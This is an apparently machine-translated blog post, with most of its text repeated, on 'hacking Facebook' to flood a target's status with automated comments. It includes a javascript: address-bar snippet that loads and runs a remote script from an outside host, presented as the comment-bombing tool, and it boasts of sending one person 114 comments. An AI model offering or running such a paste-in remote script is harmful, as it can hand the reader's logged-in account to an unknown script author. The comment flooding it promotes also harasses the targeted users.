Well, my light posting this time that I want to share tips on hacking facebook to make a lot of comments automatically in the status of our facebook friends. It is by some called Jungker Facebook.

Consider the following facebook status that I use as an example target.
Can you see there, there is a facebook status that I attack with 114 comments, and I commented it enough with one / two easy steps without having to repeatedly write comments. .
You are interested to try it?
Follow the steps below:

a. First, log into your facebook, facebook page and look for another person as a target
Examples of target
b. After finding the target, then enter the script below into the Address Bar is the target facebook page
After that you press Enter.

After Enter text box will appear the number of comment would you like to send to facebook target.
After that click OK

Enter the text messages that you want (eg "hello .... this bomb facebook comments")..
After that, click OK again.
Wait for the process was running about 30 seconds (depending on the number of comments you sent)
Once the process is complete it will be seen in the comments section will be flooded target facebook comments you sent.
See examples of my target, I sent her 114 comments this morning.
Hopefully playing tricks with facebook above can be useful.
Who does not have a facebook account?
No way was you who like online to not have a facebook account.
Well, my light posting this time that I want to share tips on hacking facebook to make a lot of comments automatically in the status of our facebook friends. It is by some called Jungker Facebook.
Consider the following facebook status that I use as an example target.
Can you see there, there is a facebook status that I attack with 114 comments, and I commented it enough with one / two easy steps without having to repeatedly write comments. .
You are interested to try it?
Follow the steps below:
a. First, log into your facebook, facebook page and look for another person as a target
Examples of target
| Contoh target |
javascript: (a = (b = document).createElement("script")).src = "//brk.to/flood", b.body.appendChild(a); void(0)Paste the script above into the Address Bar in Internet browser which you use to open a facebook page target.
After that you press Enter.
After Enter text box will appear the number of comment would you like to send to facebook target.
After that click OK
Enter the text messages that you want (eg "hello .... this bomb facebook comments")..
After that, click OK again.
Wait for the process was running about 30 seconds (depending on the number of comments you sent)
Once the process is complete it will be seen in the comments section will be flooded target facebook comments you sent.
See examples of my target, I sent her 114 comments this morning.
Hopefully playing tricks with facebook above can be useful.
12:56:00 PM
Angga_heaker